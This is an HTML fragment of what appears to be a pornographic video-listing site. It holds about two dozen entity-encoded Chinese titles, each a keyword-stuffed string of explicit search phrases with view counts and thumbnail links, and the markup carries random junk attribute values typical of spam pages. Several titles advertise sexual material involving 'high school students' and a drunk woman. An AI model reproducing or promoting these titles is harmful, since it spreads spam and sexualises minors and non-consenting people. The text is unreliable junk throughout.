						<h3 class="video-title-ccbfd"><a href="/defea/32472166986.html" title="&#x4ed9;&#x8e2a;&#x6797;&#x5165;&#x53e3;&#x7684;&#x5267;&#x60c5;&#x4ecb;&#x7ecd;&#x002c;&#x0061;&#x0076;&#x6210;&#x4eba;&#x5f00;&#x5fc3;&#x6fc0;&#x60c5;&#x7f51;">&#x4ed9;&#x8e2a;&#x6797;&#x5165;&#x53e3;&#x7684;&#x5267;&#x60c5;&#x4ecb;&#x7ecd;&#x002c;&#x0061;&#x0076;&#x6210;&#x4eba;&#x5f00;&#x5fc3;&#x6fc0;&#x60c5;&#x7f51;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="32472144347" href="/defea/32472144347.html" title="&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x89c6;&#x9891;&#x4e00;&#x533a;&#x65e5;&#x97e9;&#x002c;&#x5a77;&#x5a77;&#x4f0a;&#x4eba;&#x5f00;&#x5fc3;" data-original="/images/20251030-100/b4e7787962c92d5a9fa3b75f291622a0.webp">
						<span class="view-count-ccbfd">89793次观看</span>
					</a>
					<div dir="idlgt" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/32472144347.html" title="&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x89c6;&#x9891;&#x4e00;&#x533a;&#x65e5;&#x97e9;&#x002c;&#x5a77;&#x5a77;&#x4f0a;&#x4eba;&#x5f00;&#x5fc3;">&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x89c6;&#x9891;&#x4e00;&#x533a;&#x65e5;&#x97e9;&#x002c;&#x5a77;&#x5a77;&#x4f0a;&#x4eba;&#x5f00;&#x5fc3;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247288891" href="/defea/3247288891.html" title="&#x624b;&#x673a;&#x770b;&#x7247;&#x4e9a;&#x6d32;&#x65e5;&#x97e9;&#x5728;&#x7ebf;&#x002c;&#x7cbe;&#x54c1;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;" data-original="/images/20251030-89/76404e1322e469b00c97c694d4758c1a.jpg">
						<span class="view-count-ccbfd">17364次观看</span>
					</a>
					<div dir="aoznq" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247288891.html" title="&#x624b;&#x673a;&#x770b;&#x7247;&#x4e9a;&#x6d32;&#x65e5;&#x97e9;&#x5728;&#x7ebf;&#x002c;&#x7cbe;&#x54c1;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;">&#x624b;&#x673a;&#x770b;&#x7247;&#x4e9a;&#x6d32;&#x65e5;&#x97e9;&#x5728;&#x7ebf;&#x002c;&#x7cbe;&#x54c1;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="32472116706" href="/defea/32472116706.html" title="&#x5c11;&#x5987;&#x65e0;&#x7801;&#x5927;&#x5c3a;&#x5ea6;&#x002c;&#x90fd;&#x5e02;&#x65e0;&#x7801;&#x53e6;&#x7c7b;&#x56fe;&#x7247;" data-original="/images/20251030-100/2a30415755476c32a9cd2fedcfd0c089.jpg">
						<span class="view-count-ccbfd">56411次观看</span>
					</a>
					<div draggable="ygjtu" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/32472116706.html" title="&#x5c11;&#x5987;&#x65e0;&#x7801;&#x5927;&#x5c3a;&#x5ea6;&#x002c;&#x90fd;&#x5e02;&#x65e0;&#x7801;&#x53e6;&#x7c7b;&#x56fe;&#x7247;">&#x5c11;&#x5987;&#x65e0;&#x7801;&#x5927;&#x5c3a;&#x5ea6;&#x002c;&#x90fd;&#x5e02;&#x65e0;&#x7801;&#x53e6;&#x7c7b;&#x56fe;&#x7247;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247243598" href="/defea/3247243598.html" title="&#x4e9a;&#x6d32;&#x4e09;&#x7ea7;&#x7247;&#x7406;&#x8bba;&#x5728;&#x7ebf;&#x89c6;&#x9891;&#x002c;&#x97e9;&#x56fd;&#x4e00;&#x7ea7;&#x5a6c;&#x7247;&#x0041;&#x7247;&#x514d;&#x8d39;&#x64ad;&#x653e;&#x4e00;" data-original="/images/20251030-44/cb8848a1d9110158b3f8cbef9fbbfde9.jpg">
						<span class="view-count-ccbfd">83270次观看</span>
					</a>
					<div dropzone="vqkcy" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247243598.html" title="&#x4e9a;&#x6d32;&#x4e09;&#x7ea7;&#x7247;&#x7406;&#x8bba;&#x5728;&#x7ebf;&#x89c6;&#x9891;&#x002c;&#x97e9;&#x56fd;&#x4e00;&#x7ea7;&#x5a6c;&#x7247;&#x0041;&#x7247;&#x514d;&#x8d39;&#x64ad;&#x653e;&#x4e00;">&#x4e9a;&#x6d32;&#x4e09;&#x7ea7;&#x7247;&#x7406;&#x8bba;&#x5728;&#x7ebf;&#x89c6;&#x9891;&#x002c;&#x97e9;&#x56fd;&#x4e00;&#x7ea7;&#x5a6c;&#x7247;&#x0041;&#x7247;&#x514d;&#x8d39;&#x64ad;&#x653e;&#x4e00;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247219399" href="/defea/3247219399.html" title="&#x56fd;&#x4ea7;&#x9999;&#x8549;&#x89c6;&#x9891;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x5ddc;&#x65e5;&#x672c;&#x5979;&#x5728;&#x4e08;&#x9762;&#x524d;&#x88ab;&#x800d;&#x4e86;&#x0039;&#x0037;&#x0033;&#x5f71;&#x89c6;" data-original="/images/20251030-20/94844e30202d0072f089357278631ef8.jpg">
						<span class="view-count-ccbfd">31598次观看</span>
					</a>
					<div dropzone="kqumz" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247219399.html" title="&#x56fd;&#x4ea7;&#x9999;&#x8549;&#x89c6;&#x9891;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x5ddc;&#x65e5;&#x672c;&#x5979;&#x5728;&#x4e08;&#x9762;&#x524d;&#x88ab;&#x800d;&#x4e86;&#x0039;&#x0037;&#x0033;&#x5f71;&#x89c6;">&#x56fd;&#x4ea7;&#x9999;&#x8549;&#x89c6;&#x9891;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x5ddc;&#x65e5;&#x672c;&#x5979;&#x5728;&#x4e08;&#x9762;&#x524d;&#x88ab;&#x800d;&#x4e86;&#x0039;&#x0037;&#x0033;&#x5f71;&#x89c6;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247236766" href="/defea/3247236766.html" title="&#x56fd;&#x4ea7;&#x798f;&#x5229;&#x65e0;&#x7801;&#x8001;&#x4eba;&#x5927;&#x7247;&#x002c;&#x4e9a;&#x6d32;&#x4e09;&#x7ea7;&#x6b27;&#x7f8e;&#x56fd;&#x4ea7;" data-original="/images/20251030-37/31e14fff948c3a1a6662adb76feec1ed.jpg">
						<span class="view-count-ccbfd">67344次观看</span>
					</a>
					<div dropzone="uchsi" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247236766.html" title="&#x56fd;&#x4ea7;&#x798f;&#x5229;&#x65e0;&#x7801;&#x8001;&#x4eba;&#x5927;&#x7247;&#x002c;&#x4e9a;&#x6d32;&#x4e09;&#x7ea7;&#x6b27;&#x7f8e;&#x56fd;&#x4ea7;">&#x56fd;&#x4ea7;&#x798f;&#x5229;&#x65e0;&#x7801;&#x8001;&#x4eba;&#x5927;&#x7247;&#x002c;&#x4e9a;&#x6d32;&#x4e09;&#x7ea7;&#x6b27;&#x7f8e;&#x56fd;&#x4ea7;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247271219" href="/defea/3247271219.html" title="&#x9875;&#x9762;&#x5347;&#x7ea7;&#x0031;&#x0030;&#x79d2;&#x540e;&#x81ea;&#x52a8;&#x8df3;&#x8f6c;&#x002c;&#x0039;&#x0031;&#x6027;&#x7231;&#x89c6;&#x9891;&#x514d;&#x8d39;" data-original="/images/20251030-72/3c732455594076918e458802d93cd785.jpg">
						<span class="view-count-ccbfd">12353次观看</span>
					</a>
					<div dir="vdwnu" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247271219.html" title="&#x9875;&#x9762;&#x5347;&#x7ea7;&#x0031;&#x0030;&#x79d2;&#x540e;&#x81ea;&#x52a8;&#x8df3;&#x8f6c;&#x002c;&#x0039;&#x0031;&#x6027;&#x7231;&#x89c6;&#x9891;&#x514d;&#x8d39;">&#x9875;&#x9762;&#x5347;&#x7ea7;&#x0031;&#x0030;&#x79d2;&#x540e;&#x81ea;&#x52a8;&#x8df3;&#x8f6c;&#x002c;&#x0039;&#x0031;&#x6027;&#x7231;&#x89c6;&#x9891;&#x514d;&#x8d39;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247269766" href="/defea/3247269766.html" title="&#x597d;&#x7f51;&#x7ad9;&#x4f60;&#x61c2;&#x5f97;&#x002c;&#x7f8e;&#x6252;&#x5f00;&#x53cc;&#x817f;&#x53eb;&#x7537;&#x4eba;&#x770b;&#x4e2a;&#x591f;" data-original="/images/20251030-70/a1adf4a1dbbe25b188e67781f70be36f.jpg">
						<span class="view-count-ccbfd">24919次观看</span>
					</a>
					<div draggable="gulic" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247269766.html" title="&#x597d;&#x7f51;&#x7ad9;&#x4f60;&#x61c2;&#x5f97;&#x002c;&#x7f8e;&#x6252;&#x5f00;&#x53cc;&#x817f;&#x53eb;&#x7537;&#x4eba;&#x770b;&#x4e2a;&#x591f;">&#x597d;&#x7f51;&#x7ad9;&#x4f60;&#x61c2;&#x5f97;&#x002c;&#x7f8e;&#x6252;&#x5f00;&#x53cc;&#x817f;&#x53eb;&#x7537;&#x4eba;&#x770b;&#x4e2a;&#x591f;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247255757" href="/defea/3247255757.html" title="&#x97e9;&#x56fd;&#x4e09;&#x7ea7;&#x7f51;&#x5740;&#x002c;&#x56fd;&#x4ea7;&#x9ad8;&#x4e2d;&#x751f;&#x6781;&#x54c1;&#x5728;&#x7ebf;" data-original="/images/20251030-56/c1c23ac8ddec7e7afe1201aae609f11c.jpg">
						<span class="view-count-ccbfd">14059次观看</span>
					</a>
					<div dir="fjzsk" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247255757.html" title="&#x97e9;&#x56fd;&#x4e09;&#x7ea7;&#x7f51;&#x5740;&#x002c;&#x56fd;&#x4ea7;&#x9ad8;&#x4e2d;&#x751f;&#x6781;&#x54c1;&#x5728;&#x7ebf;">&#x97e9;&#x56fd;&#x4e09;&#x7ea7;&#x7f51;&#x5740;&#x002c;&#x56fd;&#x4ea7;&#x9ad8;&#x4e2d;&#x751f;&#x6781;&#x54c1;&#x5728;&#x7ebf;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="324725694" href="/defea/324725694.html" title="&#x5728;&#x7ebf;&#x65e0;&#x7801;&#x0067;&#x0068;&#x9ebb;&#x8c46;&#x002c;&#x65e0;&#x7801;&#x5b8c;&#x6574;&#x7535;&#x5f71;" data-original="/images/20251030-6/3b8570218362d0e7dd92124bee26c8a6.jpg">
						<span class="view-count-ccbfd">21258次观看</span>
					</a>
					<div lang="jhepw" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/324725694.html" title="&#x5728;&#x7ebf;&#x65e0;&#x7801;&#x0067;&#x0068;&#x9ebb;&#x8c46;&#x002c;&#x65e0;&#x7801;&#x5b8c;&#x6574;&#x7535;&#x5f71;">&#x5728;&#x7ebf;&#x65e0;&#x7801;&#x0067;&#x0068;&#x9ebb;&#x8c46;&#x002c;&#x65e0;&#x7801;&#x5b8c;&#x6574;&#x7535;&#x5f71;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247232052" href="/defea/3247232052.html" title="&#x65e0;&#x6bd2;&#x4e0d;&#x5361;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x65e0;&#x9700;&#x002c;&#x4f0a;&#x4eba;&#x4e45;&#x4e45;&#x5927;&#x9999;&#x7ebf;&#x8549;&#x65e0;&#x7801;" data-original="/images/20251030-33/bbd16447dce30372a2017a5ea75c800f.jpg">
						<span class="view-count-ccbfd">50506次观看</span>
					</a>
					<div id="kvosd" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247232052.html" title="&#x65e0;&#x6bd2;&#x4e0d;&#x5361;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x65e0;&#x9700;&#x002c;&#x4f0a;&#x4eba;&#x4e45;&#x4e45;&#x5927;&#x9999;&#x7ebf;&#x8549;&#x65e0;&#x7801;">&#x65e0;&#x6bd2;&#x4e0d;&#x5361;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x65e0;&#x9700;&#x002c;&#x4f0a;&#x4eba;&#x4e45;&#x4e45;&#x5927;&#x9999;&#x7ebf;&#x8549;&#x65e0;&#x7801;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247256174" href="/defea/3247256174.html" title="&#x81ea;&#x62cd;&#x4e09;&#x7ea7;&#x7efc;&#x5408;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x4e9a;&#x6d32;&#x4e71;&#x7801;&#x0031;&#x5361;&#x0032;&#x5361;&#x0033;&#x4e71;&#x7801;&#x8292;&#x7684;&#x5e94;&#x7528;&#x573a;&#x666f;" data-original="/images/20251030-57/682abbf52c4199e42244cbc07c922d15.jpg">
						<span class="view-count-ccbfd">61364次观看</span>
					</a>
					<div date-time="ngvqr" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247256174.html" title="&#x81ea;&#x62cd;&#x4e09;&#x7ea7;&#x7efc;&#x5408;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x4e9a;&#x6d32;&#x4e71;&#x7801;&#x0031;&#x5361;&#x0032;&#x5361;&#x0033;&#x4e71;&#x7801;&#x8292;&#x7684;&#x5e94;&#x7528;&#x573a;&#x666f;">&#x81ea;&#x62cd;&#x4e09;&#x7ea7;&#x7efc;&#x5408;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x4e9a;&#x6d32;&#x4e71;&#x7801;&#x0031;&#x5361;&#x0032;&#x5361;&#x0033;&#x4e71;&#x7801;&#x8292;&#x7684;&#x5e94;&#x7528;&#x573a;&#x666f;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247258278" href="/defea/3247258278.html" title="&#x9ed1;&#x4eba;&#x5927;&#x836b;&#x9053;&#x0062;&#x0062;&#x0077;&#x0062;&#x0062;&#x0062;&#x9ad8;&#x6f6e;&#x6f6e;&#x55b7;&#x002c;&#x4e9a;&#x6d32;&#x0041;&#x2174;&#x4e2d;&#x6587;&#x65e0;&#x7801;&#x4e71;&#x4eba;&#x4f26;" data-original="/images/20251030-59/2fd60d1098582caa8a4186581b06330d.jpg">
						<span class="view-count-ccbfd">40301次观看</span>
					</a>
					<div draggable="xacmy" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247258278.html" title="&#x9ed1;&#x4eba;&#x5927;&#x836b;&#x9053;&#x0062;&#x0062;&#x0077;&#x0062;&#x0062;&#x0062;&#x9ad8;&#x6f6e;&#x6f6e;&#x55b7;&#x002c;&#x4e9a;&#x6d32;&#x0041;&#x2174;&#x4e2d;&#x6587;&#x65e0;&#x7801;&#x4e71;&#x4eba;&#x4f26;">&#x9ed1;&#x4eba;&#x5927;&#x836b;&#x9053;&#x0062;&#x0062;&#x0077;&#x0062;&#x0062;&#x0062;&#x9ad8;&#x6f6e;&#x6f6e;&#x55b7;&#x002c;&#x4e9a;&#x6d32;&#x0041;&#x2174;&#x4e2d;&#x6587;&#x65e0;&#x7801;&#x4e71;&#x4eba;&#x4f26;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247278116" href="/defea/3247278116.html" title="&#x0031;&#x0038;&#x514d;&#x8d39;&#x9ad8;&#x6e05;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x8d64;&#x88f8;&#x9732;&#x8425;&#x65e0;&#x7801;" data-original="/images/20251030-79/47b5301a2c477f948dd4ad1ab808c75c.jpg">
						<span class="view-count-ccbfd">51829次观看</span>
					</a>
					<div date-time="npfoq" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247278116.html" title="&#x0031;&#x0038;&#x514d;&#x8d39;&#x9ad8;&#x6e05;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x8d64;&#x88f8;&#x9732;&#x8425;&#x65e0;&#x7801;">&#x0031;&#x0038;&#x514d;&#x8d39;&#x9ad8;&#x6e05;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x8d64;&#x88f8;&#x9732;&#x8425;&#x65e0;&#x7801;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="32472122672" href="/defea/32472122672.html" title="&#x56fd;&#x4ea7;&#x5728;&#x7ebf;&#x7cbe;&#x54c1;&#x56fd;&#x81ea;&#x4ea7;&#x62cd;&#x5f71;&#x9662;&#x540c;&#x6027;&#x002c;&#x65e5;&#x672c;&#x7537;&#x7537;&#x0067;&#x0061;&#x0079;&#x89c6;&#x9891;&#x006a;&#x0061;&#x0070;&#x0061;&#x006e;" data-original="/images/20251030-100/3a4510c703e6198ef1ed8b8a5f46b6aa.jpg">
						<span class="view-count-ccbfd">30774次观看</span>
					</a>
					<div date-time="wevhq" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/32472122672.html" title="&#x56fd;&#x4ea7;&#x5728;&#x7ebf;&#x7cbe;&#x54c1;&#x56fd;&#x81ea;&#x4ea7;&#x62cd;&#x5f71;&#x9662;&#x540c;&#x6027;&#x002c;&#x65e5;&#x672c;&#x7537;&#x7537;&#x0067;&#x0061;&#x0079;&#x89c6;&#x9891;&#x006a;&#x0061;&#x0070;&#x0061;&#x006e;">&#x56fd;&#x4ea7;&#x5728;&#x7ebf;&#x7cbe;&#x54c1;&#x56fd;&#x81ea;&#x4ea7;&#x62cd;&#x5f71;&#x9662;&#x540c;&#x6027;&#x002c;&#x65e5;&#x672c;&#x7537;&#x7537;&#x0067;&#x0061;&#x0079;&#x89c6;&#x9891;&#x006a;&#x0061;&#x0070;&#x0061;&#x006e;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="32472148272" href="/defea/32472148272.html" title="&#x9999;&#x8549;&#x89c6;&#x9891;&#x7f51;&#x5740;&#x002c;&#x4e45;&#x4e45;&#x4e45;&#x565c;&#x565c;&#x565c;&#x4e45;&#x4e45;&#x7cbe;&#x54c1;&#x76f4;&#x64ad;" data-original="/images/20251030-100/898a1878ba79729f2d26994b92126dce.jpg">
						<span class="view-count-ccbfd">59987次观看</span>
					</a>
					<div dropzone="veiar" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/32472148272.html" title="&#x9999;&#x8549;&#x89c6;&#x9891;&#x7f51;&#x5740;&#x002c;&#x4e45;&#x4e45;&#x4e45;&#x565c;&#x565c;&#x565c;&#x4e45;&#x4e45;&#x7cbe;&#x54c1;&#x76f4;&#x64ad;">&#x9999;&#x8549;&#x89c6;&#x9891;&#x7f51;&#x5740;&#x002c;&#x4e45;&#x4e45;&#x4e45;&#x565c;&#x565c;&#x565c;&#x4e45;&#x4e45;&#x7cbe;&#x54c1;&#x76f4;&#x64ad;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247287229" href="/defea/3247287229.html" title="&#x0039;&#x0031;&#x8f7b;&#x543b;&#x7cfb;&#x5217;&#x56fd;&#x4ea7;&#x5728;&#x7ebf;&#x002c;&#x0039;&#x0039;&#x0072;&#x0069;&#x5728;&#x7ebf;" data-original="/images/20251030-88/d56833b9bac2b54d7184e31d21f9052e.jpg">
						<span class="view-count-ccbfd">69545次观看</span>
					</a>
					<div id="bniya" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247287229.html" title="&#x0039;&#x0031;&#x8f7b;&#x543b;&#x7cfb;&#x5217;&#x56fd;&#x4ea7;&#x5728;&#x7ebf;&#x002c;&#x0039;&#x0039;&#x0072;&#x0069;&#x5728;&#x7ebf;">&#x0039;&#x0031;&#x8f7b;&#x543b;&#x7cfb;&#x5217;&#x56fd;&#x4ea7;&#x5728;&#x7ebf;&#x002c;&#x0039;&#x0039;&#x0072;&#x0069;&#x5728;&#x7ebf;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="32472159990" href="/defea/32472159990.html" title="&#x4e45;&#x4e45;&#x4e45;&#x7cbe;&#x54c1;&#x0032;&#x0030;&#x0031;&#x0039;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x4e4b;&#x0033;&#x002c;&#x6210;&#x89c6;&#x9891;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x514d;&#x8d39;&#x4eba;&#x6210;" data-original="/images/20251030-100/b14315bc9057fdbc9c03d4422286be5e.jpg">
						<span class="view-count-ccbfd">93454次观看</span>
					</a>
					<div lang="fciwu" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/32472159990.html" title="&#x4e45;&#x4e45;&#x4e45;&#x7cbe;&#x54c1;&#x0032;&#x0030;&#x0031;&#x0039;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x4e4b;&#x0033;&#x002c;&#x6210;&#x89c6;&#x9891;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x514d;&#x8d39;&#x4eba;&#x6210;">&#x4e45;&#x4e45;&#x4e45;&#x7cbe;&#x54c1;&#x0032;&#x0030;&#x0031;&#x0039;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x4e4b;&#x0033;&#x002c;&#x6210;&#x89c6;&#x9891;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x514d;&#x8d39;&#x4eba;&#x6210;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="32472104215" href="/defea/32472104215.html" title="&#x5a77;&#x5a77;&#x4e9a;&#x6d32;&#x7efc;&#x5408;&#x4e94;&#x6708;&#x5929;&#x5c0f;&#x8bf4;&#x002c;&#x65e5;&#x97e9;&#x4e71;&#x7801;&#x4eba;&#x59bb;&#x65e0;&#x7801;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x89c6;&#x9891;" data-original="/images/20251030-100/0cf6e9b8797eddafed1c1d1088a9bea3.jpg">
						<span class="view-count-ccbfd">60940次观看</span>
					</a>
					<div dir="uwvjy" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/32472104215.html" title="&#x5a77;&#x5a77;&#x4e9a;&#x6d32;&#x7efc;&#x5408;&#x4e94;&#x6708;&#x5929;&#x5c0f;&#x8bf4;&#x002c;&#x65e5;&#x97e9;&#x4e71;&#x7801;&#x4eba;&#x59bb;&#x65e0;&#x7801;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x89c6;&#x9891;">&#x5a77;&#x5a77;&#x4e9a;&#x6d32;&#x7efc;&#x5408;&#x4e94;&#x6708;&#x5929;&#x5c0f;&#x8bf4;&#x002c;&#x65e5;&#x97e9;&#x4e71;&#x7801;&#x4eba;&#x59bb;&#x65e0;&#x7801;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x89c6;&#x9891;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247246005" href="/defea/3247246005.html" title="&#x6027;&#x7231;&#x4e09;&#x7ea7;&#x7247;&#x89c6;&#x9891;&#x002c;&#x4e9a;&#x6d32;&#x6210;&#x0061;&#x2174;&#x4eba;&#x7684;&#x5929;&#x5802;&#x5728;" data-original="/images/20251030-46/a60a7cbea591ef5b1e0438bc2ed7b6fb.jpg">
						<span class="view-count-ccbfd">52105次观看</span>
					</a>
					<div dropzone="nvoxj" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247246005.html" title="&#x6027;&#x7231;&#x4e09;&#x7ea7;&#x7247;&#x89c6;&#x9891;&#x002c;&#x4e9a;&#x6d32;&#x6210;&#x0061;&#x2174;&#x4eba;&#x7684;&#x5929;&#x5802;&#x5728;">&#x6027;&#x7231;&#x4e09;&#x7ea7;&#x7247;&#x89c6;&#x9891;&#x002c;&#x4e9a;&#x6d32;&#x6210;&#x0061;&#x2174;&#x4eba;&#x7684;&#x5929;&#x5802;&#x5728;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247278867" href="/defea/3247278867.html" title="&#x56fd;&#x4ea7;&#x7537;&#x7537;&#x0067;&#x0061;&#x0079;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x4e9a;&#x6d32;&#x6b27;&#x7f8e;&#x7cbe;&#x54c1;&#x6c99;&#x53d1;&#x56fe;&#x7247;" data-original="/images/20251030-79/2c05750eb5e99e5c4890c6ef1a24f1f2.jpg">
						<span class="view-count-ccbfd">50674次观看</span>
					</a>
					<div draggable="fazum" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247278867.html" title="&#x56fd;&#x4ea7;&#x7537;&#x7537;&#x0067;&#x0061;&#x0079;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x4e9a;&#x6d32;&#x6b27;&#x7f8e;&#x7cbe;&#x54c1;&#x6c99;&#x53d1;&#x56fe;&#x7247;">&#x56fd;&#x4ea7;&#x7537;&#x7537;&#x0067;&#x0061;&#x0079;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x4e9a;&#x6d32;&#x6b27;&#x7f8e;&#x7cbe;&#x54c1;&#x6c99;&#x53d1;&#x56fe;&#x7247;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="324724983" href="/defea/324724983.html" title="&#x597d;&#x723d;&#x597d;&#x6df1;&#x597d;&#x731b;&#x597d;&#x8212;&#x670d;&#x89c6;&#x9891;&#x4e0a;&#x002c;&#x004a;&#x0051;&#x0050;&#x0051;&#x006e;&#x0065;&#x0053;&#x0065;&#x5c11;&#x5987;&#x6f02;&#x4eae;&#x591a;&#x6bdb;" data-original="/images/20251030-5/37e11e604a5f93aeb2a213949a5fd4a3.jpg">
						<span class="view-count-ccbfd">52509次观看</span>
					</a>
					<div draggable="fmdyk" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/324724983.html" title="&#x597d;&#x723d;&#x597d;&#x6df1;&#x597d;&#x731b;&#x597d;&#x8212;&#x670d;&#x89c6;&#x9891;&#x4e0a;&#x002c;&#x004a;&#x0051;&#x0050;&#x0051;&#x006e;&#x0065;&#x0053;&#x0065;&#x5c11;&#x5987;&#x6f02;&#x4eae;&#x591a;&#x6bdb;">&#x597d;&#x723d;&#x597d;&#x6df1;&#x597d;&#x731b;&#x597d;&#x8212;&#x670d;&#x89c6;&#x9891;&#x4e0a;&#x002c;&#x004a;&#x0051;&#x0050;&#x0051;&#x006e;&#x0065;&#x0053;&#x0065;&#x5c11;&#x5987;&#x6f02;&#x4eae;&#x591a;&#x6bdb;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247291888" href="/defea/3247291888.html" title="&#x56fd;&#x4ea7;&#x9189;&#x9152;&#x80a4;&#x767d;&#x8c8c;&#x7f8e;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x871c;&#x6843;&#x8272;&#x0036;&#x0036;&#x0039;&#x0036;&#x5728;&#x7ebf;&#x89c2;&#x770b;" data-original="/images/20251030-92/ae9eef54fa35b12f37949f32f12e0e7f.jpg">
						<span class="view-count-ccbfd">30360次观看</span>
					</a>
					<div id="plheu" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247291888.html" title="&#x56fd;&#x4ea7;&#x9189;&#x9152;&#x80a4;&#x767d;&#x8c8c;&#x7f8e;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x871c;&#x6843;&#x8272;&#x0036;&#x0036;&#x0039;&#x0036;&#x5728;&#x7ebf;&#x89c2;&#x770b;">&#x56fd;&#x4ea7;&#x9189;&#x9152;&#x80a4;&#x767d;&#x8c8c;&#x7f8e;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x871c;&#x6843;&#x8272;&#x0036;&#x0036;&#x0039;&#x0036;&#x5728;&#x7ebf;&#x89c2;&#x770b;</a></h3>
					</div>
				</li>
				<li>
